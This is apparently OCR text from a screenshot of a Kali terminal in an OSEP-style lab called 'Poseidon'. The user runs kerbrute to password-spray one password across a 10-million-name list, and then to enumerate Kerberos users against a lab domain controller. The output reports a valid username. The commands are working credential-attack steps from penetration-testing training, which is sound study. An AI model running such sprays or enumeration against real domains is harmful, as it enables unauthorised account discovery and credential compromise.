 File Actions Edit View Help
┌──(kali㉿kali)-[~/OSEP/Poseidon]
└─$ ./kerbrute_linux_amd64 passwordspray --dc 192.168.110.162 -d sub.poseidon.yzx /usr/share/seclists/Usernames/xato-net-10-
million-usernames.txt EricLikesRunning800 -t 1000
Version: v1.0.3 (9dad6e1) - 07/19/25 - Ronnie Flathers @ropnop
2025/07/19 05:05:00 >  Using KDC(s):
2025/07/19 05:05:00 >   192.168.110.162:88
┌──(kali㉿kali)-[~/OSEP/Poseidon]
[9/11]
└─$  ./kerbrute_linux_amd64 userenum --dc 192.168.110.162 -d sub.poseidon.yzx /usr/share/seclists/Usernames/xato-net-10-mill
ion-usernames.txt -t 1000
Version: v1.0.3 (9dad6e1) - 07/19/25 - Ronnie Flathers @ropnop
2025/07/19 05:05:57 >  Using KDC(s):
2025/07/19 05:05:57 >   192.168.110.162:88
2025/07/19 05:05:58 >  [+] VALID USERNAME:       lisa@sub.poseidon.yzx
[2] 0:ruby-Z 1:ruby  2:[tmux]* "kali" 05:06 19-Jul-25